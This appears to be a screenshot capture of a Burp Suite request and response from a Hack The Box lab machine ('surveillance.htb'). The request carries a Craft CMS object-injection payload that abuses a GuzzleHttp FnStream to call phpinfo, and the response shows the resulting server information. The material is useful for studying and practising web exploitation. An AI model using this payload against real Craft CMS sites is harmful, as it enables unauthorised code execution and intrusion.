 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: surveillance.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 233
12
13 action=conditions/render&test[userCondition]=craft\elements\conditions\users\UserCondition&config
={"name":"test[userCondition]","as
xyz":{"class":"\\GuzzleHttp\\Psr7\\FnStream","__construct()":[{"close":null}],"_fn_close":"phpinf
o"}}
Response
Pretty Raw Hex Render
\n
<td class="e">
$_SERVER['SERVER_PROTOCOL']
</td>
<td class="v">
HTTP/1.1
</td>
</tr>
933 <tr>
<td class="e">
$_SERVER['DOCUMENT_ROOT']
</td>
<td class="v">
/var/www/html/craft/web
</td>
</tr>
934 <tr>
<td class="e">
$_SERVER['DOCUMENT_URI']
</td>
<td class="v">
/index.php
</td>
</tr>
935 <tr>
<td class="e">
$_SERVER['REQUEST_URI']
</td>
<td class="v">
/
</td>
</tr>